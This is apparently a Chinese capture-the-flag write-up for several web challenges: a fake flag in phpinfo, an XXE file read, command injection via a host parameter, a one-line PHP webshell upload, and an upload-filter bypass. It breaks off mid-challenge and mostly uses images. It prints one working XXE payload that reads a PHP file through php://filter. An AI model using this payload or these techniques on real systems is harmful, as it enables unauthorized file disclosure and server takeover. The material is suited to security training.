ExX?



根据题目,发现存在phpinfo,搜索发现flag

很遗憾,flag错误,是假的









没有什么思路,扫描网站目录,发现存在dom.php

查看提示,存在xxe漏洞

尝试构造利用,读取flag

payload:

<!DOCTYPE root [

<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=flagggg.php" >

]><root><username>&xxe;</username><password>root</password>

</root>







EZ_Host

查看题目提示,存在?host=YOUR_HOST可执行参数

构造命令执行语句

读取flag







传马

查看题目,上传一句话木马

连接获取webshell,使用命令行读取flag





笑傲上传

老规矩,上传文件测试

监测存在过滤(监测文件内容),尝试上传图片马绕过

